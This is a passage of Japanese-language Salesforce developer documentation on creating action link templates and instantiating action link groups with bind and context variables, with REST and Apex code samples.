

**アクションリンクグループをインスタンス化して、バインド変数の値を設定する** Chatter REST API **要求は、次の とおりです。**

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
      {
         "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
    }
  ]
}
```
# **次は、テンプレートからアクションリンクグループをインスタンス化して、バインド変数の値を設定する**Apex **コードです。**

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
    ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
<span id="page-375-0"></span>**テンプレート設計の考慮事項**

**テンプレートを設計するときは次の点を検討します。**

- **• アクションリンクグループの有効期限を決定します。 [「アクションリンクグループの有効期限の設定」](#page-376-1)を参照してください。**
- **• テンプレートにバインド変数を定義して、グループをインスタンス化するときの値を設定します。テンプ レートに機密情報を保存しないでください。機密情報はバインド変数を使用して実行時に追加します。 [「バインド変数の定義」](#page-376-0)を参照してください。**
- **• アクションリンクがフィード要素に関連付けられているときに、アクションリンクを表示できるユーザを 決定します。**

**[「アクションリンクを表示できるユーザの設定」](#page-378-0)を参照してください。**

**• アクションリンクの実行コンテキストに関する情報を取得するためには、テンプレートのコンテキスト変 数を使用します。**

<span id="page-376-1"></span>**アクションリンクの実行時に、**Salesforce **が値を入力し、**HTTP **要求で送信します。[「コンテキスト変数の使](#page-380-0) [用](#page-380-0) 」を参照してください。**

**アクションリンクグループの有効期限の設定**

**テンプレートからアクションリンクグループを作成するときに、テンプレートに指定された期間に基づいて有 効期限を計算することも、アクションリンクグループに有効期限を設定しないことも可能です。**

**テンプレートに有効期限までの時間を設定するには、アクションリンクグループテンプレートの**[**有効期限ま での時間**] **項目に値を入力します。この値は、アクションリンクグループがインスタンス化されてから、関連 付けられたフィード要素から削除され実行できなくなるまでの時間数です。最大値は** 8760 **で、**365 **日に相当し ます。**

**アクションリンクグループをインスタンス化するときに有効期限を設定するには、**Action Link Group Definition **リ クエストボディ** (Chatter REST API) **または** ConnectApi.ActionLinkGroupDefinition **入力クラス** (Apex) **のいず れかの** expirationDate **プロパティを設定します。**

**有効期限のないアクションリンクグループを作成するには、テンプレートの** [**有効期限までの時間**] **項目に値 を入力せず、アクションリンクグループをインスタンス化するときに** expirationDate **プロパティにも値を 入力しません。**

**テンプレートからアクションリンクグループを作成するときに、**expirationDate **と** [**有効期限までの時間**] **は次のように連動します。**

- **•** expirationDate **を指定すると、新しいアクションリンクグループでその値が使用されます。**
- <span id="page-376-0"></span>**•** expirationDate **を指定せず、テンプレートで** [**有効期限までの時間**] **を指定した場合は、新しいアクショ ンリンクグループで** [**有効期限までの時間**] **の値が使用されます。**
- **•** expirationDate **も** [**有効期限までの時間**] **も指定しない場合は、テンプレートからインスタンス化された アクションリンクグループに有効期限が設定されません。**

**バインド変数の定義**

**テンプレートでバインド変数を定義し、アクションリンクグループをインスタンス化するときにその値を設定 します。**

重要: **テンプレートに機密情報を保存しないでください。機密情報はバインド変数を使用して実行時に追 加します。バインドの値が設定されている場合は、**Salesforce **に暗号化形式で保存されます。**

**バインド変数は、アクションリンクテンプレートの** [**アクション** URL]**、**[HTTP **リクエストボディ**]**、および** [HTTP **ヘッダー**] **項目で定義できます。テンプレートを公開後、これらの項目を編集することや項目間でバ インド変数を移動させること、バインド変数を削除することができます。ただし、新しいバインド変数を追加 することはできません。**

**テンプレートでバインド変数のキーを定義します。アクションリンクグループをインスタンス化するときに、 キーとその値を指定します。**

**バインド変数キーは** {!Bindings.*key*} **の形式です。**

### *key* **は、事前に定義された** \w **文字クラスの**

[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=Pc}] **で** [Unicode](http://www.unicode.org/reports/tr18/#Compatibility_Properties) **文字をサポートします。**

### **次の** [**アクション** URL] **項目には** 2 **つのバインド変数があります。**

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

### **次の** [HTTP **ヘッダー**] **項目には** 2 **つのバインド変数があります。**

```
Authorization: OAuth {!Bindings.OAuthToken}
Content-Type: {!Bindings.ContentType}
```
**アクションリンクグループを** Chatter REST API **でインスタンス化するときにキーとその値を指定します。**

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ApiVersion",
           "value":"1.0"
        },
        {
           "key":"ItemId",
           "value":"8675309"
        },
        {
           "key":"OAuthToken",
           "value":"00DRR0000000N0g_!..."
        },
        {
           "key":"ContentType",
           "value":"application/json"
        }
     ]
}
```
### Apex **にバインド変数キーを指定して、その値を設定します。**

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
```
}

```
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
```

```
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
ヒント: **アクションリンクテンプレートでは同じバインド変数を複数回使用でき、インスタンス化のとき に値を** 1 **回だけ指定します。たとえば、あるアクションリンクテンプレートの** [HTTP **リクエストボディ**] **項目で** {!Bindings.MyBinding} **を** 2 **回使用し、同じアクションリンクグループテンプレート内の別の アクションリンクテンプレートの** [HTTP **ヘッダー**] **項目でもう一回使用することができますが、この場 合、テンプレートからアクションリンクグループをインスタンス化するときにこの共有変数の値を** 1 **回の み指定します。**

<span id="page-378-0"></span>**アクションリンクを表示できるユーザの設定**

[**ユーザ表示設定**] **ドロップダウンリストから値を選択して、アクションリンクがフィード要素に関連付けられ た後にそのアクションリンクを表示できるユーザを決定します。**

**使用可能なオプションに** [**カスタムユーザのみに表示**] **と** [**カスタムユーザ以外の全員に表示**] **があります。この いずれかの値を選択して、アクションリンクを特定のユーザのみが表示できるようにするか、特定のユーザが 表示できないようにします。次に、**[**カスタムユーザ**(**別名**)] **項目に値を入力します。この値はバインド変数 キーです。アクションリンクグループをインスタンス化するコードで、キーを使用して、バインド変数の場合 と同じように値を指定します。**

**次のテンプレートは、**[**カスタムユーザ**(**別名**)] **の値に Invitee を使用します。**



**アクションリンクグループをインスタンス化するときに、バインド変数を設定する場合と同じように値を設定 します。**

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"Invitee",
           "value":"005D00000017u6x"
        }
     ]
}
```
**テンプレートで[作成者のマネージャのみに表示]を使用する場合にユーザにマネージャがいなければ、テンプ レートからアクションリンクグループをインスタンス化するときにエラーが表示されます。この場合のマネー ジャは、インスタンス化の時点のマネージャです。インスタンス化した後にユーザのマネージャを変更した場 合、この変更は反映されません。**

<span id="page-380-0"></span>**コンテキスト変数の使用**

**コンテキスト変数を使用して、アクションリンクを実行したユーザとアクションリンクが呼び出されたコンテ キストに関する情報を、アクションリンクの呼び出しによって実行された** HTTP **要求に渡すことができます。 コンテキスト変数は、**Action Link Definition Input **リクエストボディまたは**

ConnectApi.ActionLinkDefinitionInput **オブジェクトの** actionUrl**、**headers**、および** requestBody **プロパティで使用できます。コンテキスト変数はまた、アクションリンクテンプレートの** [**アクション** URL]**、** [HTTP **リクエストボディ**]**、および** [HTTP **ヘッダー**] **項目でも使用できます。テンプレートの公開後も、これ らの項目は編集** (**コンテキスト変数の追加と削除を含む**) **できます。**

**使用可能なコンテキスト変数は次のとおりです。**



**たとえば、**Survey Example **という会社に勤務していて、「Survey Example for Salesforce」というアプリケーション を** Salesforce AppExchange **用に作成したとします。会社** A **には「Survey Example for Salesforce」がインストールさ れています。会社** A **の誰かが** surveyexample.com **にアクセスしてアンケートを作成します。**Survey Example **のコードは、**Chatter REST API **を使用して、会社** A **の** Salesforce **組織に本文テキスト [調査を実行] と、表示ラベル [OK] のアクションリンクを含むフィード項目を作成します。**

**この** UI **アクションリンクをクリックすると、ユーザが**Salesforce**からアンケートに回答する** surveyexample.com **の** Web **ページに移動します。**

**そのアクションリンクの** [HTTP **リクエストボディ**] **または** [**アクション** URL] **に** {!userId} **コンテキスト変 数が含まれる場合、ユーザがフィードのアクションリンクをクリックすると、**Salesforce**はクリックしたユーザ の** ID **を、作成した** HTTP **要求に含めてサーバに送信します。**

**アクションリンクを作成する** Survey Example **のサーバ側コードに** {!actionLinkId} **コンテキスト変数が含ま れる場合は、**Salesforce **がアクションリンクの** ID **を含む** HTTP **要求を送信するため、この** ID **をデータベースに保 存できます。**

**次の例では、アクションリンクテンプレートの** [**アクション** URL] **に** {!userId} **コンテキスト変数が含まれ ます。**



ヒント: **バインド変数とコンテキスト変数は同じ項目で使用できます。たとえば、アクション** URL https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId} **にはバインド変数とコンテキスト変数が含まれています。**

関連トピック:

**[アクションリンクの使用](#page-363-0)**

**[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**

<span id="page-382-0"></span>アクションリンクテンプレートの作成

[**設定**] **でアクションリンクテンプレートを作成し、**Chatter REST API **または** Apex **か ら共通のプロパティを持つアクションリンクグループをインスタンス化できま す。テンプレートをパッケージ化して他の** Salesforce **組織に配布できます。**

メモ: **アクションリンクテンプレートは、**[**設定**] **から作成するだけでなく、 メタデータ** API**、**SOAP API**、および**REST API**を使用して作成することもできま す。**

[**アクション** URL]**、**[HTTP **リクエストボディ**]**、および** [HTTP **ヘッダー**] **項目 はバインド変数とコンテキスト変数をサポートします。テンプレートにバイン ド変数を定義し、アクションリンクグループをインスタンス化するときにその 値を設定します。テンプレートでコンテキスト変数が使用されている場合、ア クションリンクが実行されると** Salesforce **が値を入力して要求で返します。テン プレートでこれらの変数を使用する方法についての詳細は、[「アクションリン](#page-373-0) [クテンプレートの設計」](#page-373-0)を参照してください。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「アクションリンクテンプレート」と 入力し、[アクションリンクテンプレート] を選択します。**
- **2. [新規] をクリックします。**
- **3. テンプレートの** [**名前**] **を入力します。この名前が、アクションリンクグルー プテンプレートのリストに表示されます。 これがアクションリンクグループテンプレートの公開後に編集可能な唯一の アクションリンクグループテンプレート値です。**
- エディション
- 使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: **Personal** Edition を除くす べてのエディション。

ユーザ権限

アクションリンクグルー プテンプレートを作成す る

**•** 「アプリケーションの カスタマイズ」

アクションリンクテンプ レートを作成する

- **•** 「アプリケーションの カスタマイズ」
- **4.** [API **参照名**] **を入力します。コードからこのテンプレートを参照するには、開発者名を使用します。**[API **参照名**] **はデフォルトの空白を除いた名前になります。文字、数字、アンダースコア文字のみを使用でき ます。**
- **5.** [**カテゴリ**] **を選択します。これは、インスタンス化したアクションリンクグループをフィード要素上のど こに表示するかを示します。**[**プライマリ**] **を選択すると、アクションリンクグループはフィード要素の本 文に表示されます。**[**オーバーフロー**] **を選択すると、アクションリンクグループはフィード要素のオーバー フローメニューに表示されます。**

**アクションリンクグループテンプレートが** [**プライマリ**] **の場合、最大** 3 **個のアクションリンクテンプレー トを含めることができます。アクションリンクグループテンプレートが** [**オーバーフロー**] **の場合、最大** 4 **個のアクションリンクテンプレートを含めることができます。**

- **6.** [**実行可**] **の数を選択します。これは、このテンプレートからインスタンス化されたアクションリンクグ ループを何回実行できるかを示します** (1 **つのグループ内に同じアクションリンクを含めることはできませ ん**)**。**Unlimited **を選択すると、グループ内のアクションリンクを種別** Api **または** ApiAsync **にすることはで きません。**
- **7.** (**省略可能**) [**有効期限までの時間**] **を入力します。これは、アクションリンクグループを作成してから、ア クションリンクグループが関連するフィード要素から削除され実行できなくなるまでの時間数です。最大 値は、**8760 **です。**

**[「アクションリンクグループの有効期限の設定」](#page-376-1)を参照してください。**

- **8. [保存] をクリックします。**
- **9. [新規] をクリックしてアクションリンクテンプレートを作成します。 アクションリンクテンプレートは、自動的に主従関係でアクションリンクグループテンプレートに関連付 けられます。**
- **10.** [**アクション種別**] **をクリックします。**

**値は次のとおりです。**

- **•** Api **アクションリンクは、アクション** URL **で同期** API **をコールします。**Salesforce **は、サーバから返さ れた** HTTP **状況コードに基づいて状況を** SuccessfulStatus **または** FailedStatus **に設定します。**
- **•** ApiAsync **アクションリンクは、アクション** URL **で非同期** API **をコールします。アクションは、非同 期操作の完了時にサードパーティが** /connect/action-links/*actionLinkId* **への要求を行って状況 を** SuccessfulStatus **または** FailedStatus **に設定するまで、**PendingStatus **状態のままになりま す。**
- **•** Download **アクションリンクは、アクション** URL **からファイルをダウンロードします。**
- **•** Ui **アクションリンクはアクション** URL **の** Web **ページをユーザに表示します。**

**11.** [**アクション** URL] **を入力します。これはアクションリンクの** URL **です。**

UI **アクションリンクの場合、**URL **は** Web **ページになります。**Download **アクションリンクの場合、**URL **は、 ダウンロードするファイルへのリンクになります。**Api **アクションリンクまたは** ApiAsync **アクションリ ンクの場合、**URL **は** REST **リソースになります。**

Salesforce**サーバでホストされるリソースへのリンクは、** / **で開始する相対リンクにすることができます。 他のすべてのリンクは、**https:// **で始まる絶対リンクにする必要があります。この項目には[、バインド](#page-376-0) [変数](#page-376-0)を** {!Bindings.*key*} **形式で含めることができます**

(https://www.example.com/{!Bindings.itemId} **など**)**。バインド変数の値は、テンプレートからア クションリンクグループをインスタンス化するときに設定します。たとえば、次の** Chatter REST API **の例で は、**itemId **の値が** 8675309 **に設定されます。**

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
**この項目には[、コンテキスト変数](#page-380-0)を含めることもできます。コンテキスト変数を使用して、アクションリ ンクを実行したユーザに関する情報をサーバ側のコードに渡すことができます。たとえば、次のアクショ ンリンクは、アンケートに回答するためにアクションリンクをクリックしたユーザの** ID **を、アンケートを ホストするサーバに渡します。**

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

**12.** HTTP **要求の実行に使用する** [HTTP **メソッド**] **を入力します。**

**テンプレートには** Content-Type **ヘッダーが必要です。**

- **13.** (**省略可能**) [**アクション種別**] **が** Api **または** ApiAsync **の場合、**[HTTP **リクエストボディ**] **を入力します。 この項目には[、バインド変数](#page-376-0)[とコンテキスト変数](#page-380-0)を含めることができます。**
- **14.** (**省略可能**) [**アクション種別**] **が** Api **または** ApiAsync **の場合、**[HTTP **ヘッダー**] **を入力します。 この項目には[、バインド変数](#page-376-0)[とコンテキスト変数](#page-380-0)を含めることができます。 テンプレートからインスタンス化されたアクションリンクが** Salesforce **リソースへの要求を実行する場合、**
- **15.** (**省略可能**) **このアクションリンクをグループのデフォルトリンク** (UI **で特殊な形式を使用**) **にするには、**[**グ ループ内のデフォルトリンク**] **を選択します。各グループに含めることができるデフォルトリンクは** 1 **つの みです。**
- **16.** (**省略可能**) **アクションリンクが実行される前にユーザに確認ダイアログを表示するには、**[**要確認**] **を選択 します。**
- **17. このテンプレートからインスタンス化されたアクションリンクグループ内のアクションリンクの相対** [**位 置**] **を入力します。最初の位置は** 0 **です。**
- **18.** [**表示ラベルキー**] **を入力します。この値は、状況** NewStatus**、**PendingStatus**、**SuccessfulStatus**、**FailedStatus **に対 して表示される** UI **表示ラベルセットのキーです。**

**たとえば、[投稿]セットには、[投稿]、[投稿待機中]、[投稿済み]、[投稿失敗]の表示ラベルが含まれます。 次の画像は、状況の値が** SuccessfulStatus **のときの [投稿] 表示ラベルキーを持つアクションリンクを示しま す。**

